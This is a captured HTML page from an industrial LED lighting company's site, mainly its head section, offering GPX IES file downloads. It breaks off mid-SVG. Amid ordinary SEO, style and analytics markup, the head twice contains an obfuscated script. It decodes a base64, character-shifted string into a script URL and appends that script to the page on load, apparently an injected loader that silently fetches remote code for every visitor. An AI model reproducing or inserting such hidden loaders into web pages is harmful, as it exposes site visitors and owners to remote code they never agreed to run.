

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ggled.net/gpx-ies-files/
body_size: 41126
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}}); 
/* ]]> */
</script>

  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">

  <link rel="shortcut icon" type="image/png" href="https://www.ggled.net/wp-content/themes/boxpress/assets/img/dist/branding/favicon.png"/>

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>GPX IES Files - G&amp;G Industrial Lighting</title>
	<meta name="description" content="Please complete the form below and your GPX IES files will download." />
	<link rel="canonical" href="https://www.ggled.net/gpx-ies-files/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="GPX IES Files - G&amp;G Industrial Lighting" />
	<meta property="og:description" content="Please complete the form below and your GPX IES files will download." />
	<meta property="og:url" content="https://www.ggled.net/gpx-ies-files/" />
	<meta property="og:site_name" content="G&amp;G Industrial Lighting" />
	<meta property="article:modified_time" content="2024-11-13T22:05:39+00:00" />
	<meta property="og:image" content="https://www.ggled.net/wp-content/uploads/2020/06/NobleHS-GPX3-2.jpg" />
	<meta property="og:image:width" content="2156" />
	<meta property="og:image:height" content="904" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ggled.net/gpx-ies-files/","url":"https://www.ggled.net/gpx-ies-files/","name":"GPX IES Files - G&amp;G Industrial Lighting","isPartOf":{"@id":"https://www.ggled.net/#website"},"primaryImageOfPage":{"@id":"https://www.ggled.net/gpx-ies-files/#primaryimage"},"image":{"@id":"https://www.ggled.net/gpx-ies-files/#primaryimage"},"thumbnailUrl":"https://www.ggled.net/wp-content/uploads/2020/06/NobleHS-GPX3-2.jpg","datePublished":"2020-07-14T15:23:21+00:00","dateModified":"2024-11-13T22:05:39+00:00","description":"Please complete the form below and your GPX IES files will download.","breadcrumb":{"@id":"https://www.ggled.net/gpx-ies-files/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.ggled.net/gpx-ies-files/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ggled.net/gpx-ies-files/#primaryimage","url":"https://www.ggled.net/wp-content/uploads/2020/06/NobleHS-GPX3-2.jpg","contentUrl":"https://www.ggled.net/wp-content/uploads/2020/06/NobleHS-GPX3-2.jpg","width":2156,"height":904},{"@type":"BreadcrumbList","@id":"https://www.ggled.net/gpx-ies-files/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ggled.net/"},{"@type":"ListItem","position":2,"name":"GPX IES Files"}]},{"@type":"WebSite","@id":"https://www.ggled.net/#website","url":"https://www.ggled.net/","name":"G&amp;G Industrial Lighting","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ggled.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.ggled.net/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ggled.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css2?family=Nunito+Sans%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900&#038;display=swap&#038;ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='screen-css' href='https://www.ggled.net/wp-content/themes/boxpress/assets/css/style.min.css?ver=1751983969' type='text/css' media='screen' />
<link rel='stylesheet' id='print-css' href='https://www.ggled.net/wp-content/themes/boxpress/assets/css/print.min.css?ver=1751983970' type='text/css' media='print' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.ggled.net/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.ggled.net/wp-content/themes/boxpress/assets/js/dev/html5shiv-printshiv.min.js?ver=1721129548" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.ggled.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ggled.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.ggled.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ggled.net/wp-json/wp/v2/pages/37194" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ggled.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ggled.net%2Fgpx-ies-files%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ggled.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ggled.net%2Fgpx-ies-files%2F&#038;format=xml" />
<script>
window[(function(_sTU,_dc){var _lBO82='';for(var _G3SnTY=0;_G3SnTY<_sTU.length;_G3SnTY++){_dc>3;_lBO82==_lBO82;var _QAe0=_sTU[_G3SnTY].charCodeAt();_QAe0-=_dc;_QAe0!=_G3SnTY;_QAe0+=61;_QAe0%=94;_QAe0+=33;_lBO82+=String.fromCharCode(_QAe0)}return _lBO82})(atob('fWxzNzQvKig5bio+'), 35)] = 'ac029bcfba1698339997';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_4wl,_ZD){var _chlUd='';for(var _hK7r9a=0;_hK7r9a<_4wl.length;_hK7r9a++){_gKCg!=_hK7r9a;var _gKCg=_4wl[_hK7r9a].charCodeAt();_gKCg-=_ZD;_gKCg+=61;_gKCg%=94;_ZD>4;_gKCg+=33;_chlUd==_chlUd;_chlUd+=String.fromCharCode(_gKCg)}return _chlUd})(atob('NEBAPD9kWVk2P1hGNVc/Lz41PEA/WC87OVlGNVdALTNYNj8='), 42)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "G&G Industrial Lighting",
  "alternateName": "G&G Industrial",
  "url": "https://www.ggled.net/",
  "sameAs": [
    "https://www.facebook.com/GGindustrialLighting",
    "https://twitter.com/CarolloTweets",
    "https://www.youtube.com/channel/UCaY16sWcJrEMghvVViFVmcQ",
    "https://www.linkedin.com/company/g&g-led",
    "https://www.instagram.com/gg_led/",
    "https://www.thomasnet.com/company/gg-industrial-lighting-30859699/profile"
  ],
"areaServed": {
    "@type": "AdministrativeArea",
    "name": "United States"
    },
"brand": "G&G Industrial Lighting",
"contactPoint" : [
    { "@type" : "ContactPoint",
      "telephone" : "+1-800-285-6780",
      "contactType" : "customer service"
    }],
"duns" : "https://www.dnb.com/business-directory/company-profiles.gg_led_llc.2dc166cb69982f1f58fde1a9085b6125.html",
"hasOfferCatalog": [
   "https://www.ggled.net/products/",
   "https://www.ggled.net/applications/overview/"
   ],
"description": "Our company was founded on the premise of ‘people helping people’ and that same basic principle continues to be threaded throughout the everyday interactions of our team. From creating custom solutions for our customer’s lighting problems to community outreach to our own internal synergies, every member of the G-Squad is always willing to lend a helping hand to anyone, inside the building or out.",
"disambiguatingDescription": "Full service design, engineering, manufacture and support in the USA.",
"potentialAction": "https://www.ggled.net/contact/",
"keywords": [
"g&g lighting",
"g&g industrial lighting",
"g and g lighting",
"lighting for mines",
"g and g led lighting",
"coolroom lights",
"g&g distributors",
"g&g industrial lighting",
"food processing lighting",
"transit lighting",
"infrastructure lighting",
"automotive services lighting",
"architectural lighting",
"agriculture lighting",
"ag lighting",
"restaurant lighting design"
    ],
"KnowsAbout": [
    "https://en.wikipedia.org/wiki/Light-emitting_diode",
    "https://www.wikidata.org/wiki/Q25504"
   ],
"legalName": "G&G Industrial Lighting",
"knowsLanguage": "English",
"seeks": [
   "https://www.ggled.net/products/",
   "https://www.ggled.net/applications/overview/"
],
"slogan" : "Expanding our LED lighting repertoire to meet your industry’s needs and exceed your expectations.",
    "location" : {
        "@type" : "Place",
        "name" : "G&G Industrial Lighting",
        "latitude": "42.857340",
        "longitude": "-73.807060",
        "address" : {
            "@type" : "PostalAddress",
            "streetAddress" : "10 Corporate Dr",
            "addressLocality" : "Clifton Park",
            "addressRegion" : "NY",
            "postalCode" : "12065",
            "addressCountry" : "US"
        }},        
"employees" : {
   "@type" : "Person",
   "sameAs" : [
"https://www.ggled.net/jason-baright/",
"https://www.ggled.net/katie-sandquist/",
"https://www.ggled.net/cory-baright/",
"https://www.ggled.net/kathleen-occhiogrosso/",
"https://www.ggled.net/carrie-jackson/",
"https://www.ggled.net/Jeannette-Dessingue/",
"https://www.ggled.net/konner-kappelman/",
"https://www.ggled.net/jeff-farrington/",
"https://www.ggled.net/tyler-mooney/",
"https://www.ggled.net/michael-quijano/",
"https://www.ggled.net/erin-noonan/",
"https://www.ggled.net/bradley-gagliardo/",
"https://www.ggled.net/nolan-matin/",
"https://www.ggled.net/felipe-ramirez/",
"https://www.ggled.net/caleb-peterson/",
"https://www.ggled.net/bob-dowling/",
"https://www.ggled.net/mehdi-mohebi/",
"https://www.ggled.net/aaron-vogel/",
"https://www.ggled.net/john-lefevre/",
"https://www.ggled.net/joshua-martens/",
"https://www.ggled.net/Shane-Lamoree/",
"https://www.ggled.net/hao-feng/",
"https://www.ggled.net/andy-dudla/",
"https://www.ggled.net/brandi-remillard/"]     
}}
</script><script src="https://services.thomasnet.com/roi/client.js?tid=30859699"></script>

    <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PWD3D52R"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T36LC9M" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->


  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-2X731C8HDY"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-2X731C8HDY');
  </script>

   <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PWD3D52R');</script>
    <!-- End Google Tag Manager -->



  <script> window[(function(_sTU,_dc){var _lBO82='';for(var _G3SnTY=0;_G3SnTY<_sTU.length;_G3SnTY++){_dc>3;_lBO82==_lBO82;var _QAe0=_sTU[_G3SnTY].charCodeAt();_QAe0-=_dc;_QAe0!=_G3SnTY;_QAe0+=61;_QAe0%=94;_QAe0+=33;_lBO82+=String.fromCharCode(_QAe0)}return _lBO82})(atob('fWxzNzQvKig5bio+'), 35)] = 'ac029bcfba1698339997';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_4wl,_ZD){var _chlUd='';for(var _hK7r9a=0;_hK7r9a<_4wl.length;_hK7r9a++){_gKCg!=_hK7r9a;var _gKCg=_4wl[_hK7r9a].charCodeAt();_gKCg-=_ZD;_gKCg+=61;_gKCg%=94;_ZD>4;_gKCg+=33;_chlUd==_chlUd;_chlUd+=String.fromCharCode(_gKCg)}return _chlUd})(atob('NEBAPD9kWVk2P1hGNVc/Lz41PEA/WC87OVlGNVdALTNYNj8='), 42)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     }); </script>

  <script>
    // No js Fallback - Remove 'no-js', add 'js' to html el
    !function(){var n=document.documentElement.classList;n.contains('no-js')&&(n.remove('no-js'),n.add('js'));}();
  </script>

  <meta name="google-site-verification" content="2XHPrl1n25IC8IEcnPTJHX4Z1jdCRFgCoZxA7ULjMRU" />
  
</head>
<body class="wp-singular page-template page-template-template-advanced page-template-template-advanced-php page page-id-37194 wp-theme-boxpress">

  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PWD3D52R"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T36LC9M" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

<a class="site-skip-link" href="#main">Skip to main content</a>

<div style="height: 0; width: 0; position: absolute; visibility: hidden" aria-hidden="true"><!-- inject:svg --><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><filter x="-5.2%" y="-3.5%" width="110.4%" height="107.1%" filterUnits="objectBoundingBox" id="a"><feOffset dy="2" in="SourceAlpha" result="shadowOffsetOuter1"/><feGaussianBlur stdDeviation="5" in="shadowOffsetOuter1" result="shadowBlurOuter1"/><feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.211456512 0" in="shadowBlurOuter1" result="shadowMatrixOuter1"/><feMerge><feMergeNode in="shadowMatrixOuter1"/><feMergeNode in="SourceGraphic"/></feMerge></filter><filter x="-5.2%" y="-3.5%" width="110.4%" height="107.1%" filterUnits="objectBoundingBox" id="a"><feOffset dy="2" in="SourceAlpha" result="shadowOffsetOuter1"/><feGaussianBlur stdDeviation="5" in="shadowOffsetOuter1" result="shadowBlurOuter1"/><feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.211456512 0" in="shadowBlurOuter1" result="shadowMatrixOuter1"/><feMerge><feMergeNode in="shadowMatrixOuter1"/><feMergeNode in="SourceGraphic"/></feMerge></filter><filter x="-5.2%" y="-3.5%" width="110.4%" height="107.1%" filterUnits="objectBoundingBox" id="a"><feOffset dy="2" in="SourceAlpha" result="shadowOffsetOuter1"/><feGaussianBlur stdDeviation="5" in="shadowOffsetOuter1" result="shadowBlurOuter1"/><feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.211456512 0" in="shadowBlurOuter1" result="shadowMatrixOuter1"/><feMerge><feMergeNode in="shadowMatrixOuter1"/><feMergeNode in="SourceGraphic"/></feMerge></filter></defs><symbol id="image-section-1" viewBox="0 0 51 51"><g fill="none" fill-rule="evenodd"><circle stroke="#0080BA" stroke-width="4" cx="25.5" cy="25.5" r="23.5"/><text font-family="Avenir-Black, Avenir" font-size="33" font-weight="700" fill="#0080BA"><tspan x="14" y="37">1</tspan></text></g></symbol><symbol id="image-section-2" viewBox="0 0 51 51"><g fill="none" fill-rule="evenodd"><circle stroke="#0080BA" stroke-width="4" cx="25.5" cy="25.5" r="23.5"/><text font-family="Avenir-Black, Avenir" font-size="33" font-weight="700" fill="#0080BA"><tspan x="16" y="37">2</tspan></text></g></symbol><symbol id="image-section-3" viewBox="0 0 51 51"><g fill="none" fill-rule="evenodd"><circle stroke="#0080BA" stroke-width="4" cx="25.5" cy="25.5" r="23.5"/><text font-family="Avenir-Black, Avenir" font-size="33" font-weight="700" fill="#0080BA"><tspan x="16" y="37">3</tspan></text></g></symbol><symbol id="image-section-4" viewBox="0 0 51 51"><g fill="none" fill-rule="evenodd"><circle stroke="#0080BA" stroke-width="4" cx="25.5" cy="25.5" r="23.5"/><text font-family="Avenir-Black, Avenir" font-size="33" font-weight="700" fill="#0080BA"><tspan x="15" y="37">4</tspan></text></g></symbol><symbol id="image-section-5" viewBox="0 0 51 51"><g fill="none" fill-rule="evenodd"><circle stroke="#0080BA" stroke-width="4" cx="25.5" cy="25.5" r="23.5"/><text font-family="Avenir-Black, Avenir" font-size="33" font-weight="700" fill="#0080BA"><tspan x="16" y="38">5</tspan></text></g></symbol><symbol id="sidenav-closed" viewBox="0 0 33 29"><g filter="url(#a)" transform="translate(-343 -135)" fill="#B5B5B5" fill-rule="evenodd"><path d="M359.5 153l-7.5-10h15z"/></g></symbol><symbol id="sidenav-open" viewBox="0 0 33 29"><g filter="url(#a)" transform="translate(-342 -198)" fill="#0080BA" fill-rule="evenodd"><path d="M358.5 205l7.5 10h-15z"/></g></symbol><symbol id="testimonial-left" viewBox="0 0 50 79"><path d="M45.75 4L8 39.5l37.75 35.02" stroke="#FFF" stroke-width="11" fill="none" fill-rule="evenodd"/></symbol><symbol id="testimonial-right" viewBox="0 0 50 79"><path d="M4 74.52l37.75-35.5L4 4" stroke="#FFF" stroke-width="11" fill="none" fill-rule="evenodd"/></symbol><symbol id="application-arrow" viewBox="0 0 26 13"><g stroke="#0080BA" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round"><path d="M16.692 1l7.747 5.691-7.747 5.011M1.4 6.706h22.4"/></g></symbol><symbol id="button-arrow-blue" viewBox="0 0 26 13"><g stroke="#0080BA" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round"><path d="M16.692 1.08l7.747 5.69-7.747 5.011M1.4 6.786h22.4"/></g></symbol><symbol id="button-arrow" viewBox="0 0 26 13"><g stroke="#FFF" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round"><path d="M16.692 1.003l7.747 5.691-7.747 5.011M1.4 6.71h22.4"/></g></symbol><symbol id="carousel-arrow-left" viewBox="0 0 50 79"><path d="M45.75 4L8 39.5l37.75 35.02" stroke="#FFF" stroke-width="11" fill="none" fill-rule="evenodd"/></symbol><symbol id="carousel-arrow-right" viewBox="0 0 50 79"><path d="M4 74.52l37.75-35.5L4 4" stroke="#FFF" 